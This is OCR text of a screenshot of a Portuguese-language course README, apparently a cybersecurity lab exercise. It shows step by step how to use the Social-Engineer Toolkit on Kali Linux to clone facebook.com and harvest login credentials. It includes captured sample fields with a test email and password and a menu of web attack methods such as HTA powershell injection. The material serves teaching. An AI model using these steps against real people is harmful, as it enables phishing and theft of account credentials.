 DIO | Codifique o seu futuro glob
cassiano-dio/cibersecurity-desafi
https://github.com/cassiano-dio/cibersecurity-desafio-phishing
Google
Introdução a Segur...
Eu Capacito Cursos...
Hack The Box :: Das...
Digital Innovation...
Desec Academy - D...
secreto.tecnicasdei...
Feed | LinkedIn
Portal Acad
README.md
Configurando o Phishing no Kali Linux
Acesso root: sudo su
Iniciando o setoolkit: setoolkit
Tipo de ataque: Social-Engineering Attacks
Vetor de ataque: Web Site Attack Vectors
Método de ataque: Credential Harvester Attack Method
Método de ataque: Site Cloner
Obtendo o endereço da máquina: ifconfig
URL para clone: http://www.facebook.com
Resutados
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=180
PARAM: lgndim=eyJ3IjoxOTIwLCJoIjoxMDgwLCJhdyI6MTkyMCw
PARAM: lgnrnd=112556_dsDS
PARAM: lgnjs=1668021982
POSSIBLE USERNAME FIELD FOUND: email=joao@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=passwd
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
root@kali: ~
utilizes iframe replacements to make the highlighted URL link to appear legitim
ate however when clicked a window pops up then is replaced with the malicious li
nk. You can edit the link replacement settings in the set_config if its too slow
/fast.
The Multi-Attack method will add a combination of attacks through the web attack
menu. For example you can utilize the Java Applet, Metasploit Browser, Credenti
al Harvester/Tabnabbing all at once to see which is successful.
The HTA Attack method will allow you to clone a site and perform powershell inje
ction through HTA files which can be used for Windows-based powershell exploitat
ion through the browser.
1) Java Applet Attack Method
2) Metasploit Browser Exploit Method
3) Credential Harvester Attack Method
4) Tabnabbing Attack Method
5) Web Jacking Attack Method
6) Multi-Attack Web Method
7) HTA Attack Method
99) Return to Main Menu
set:webattack>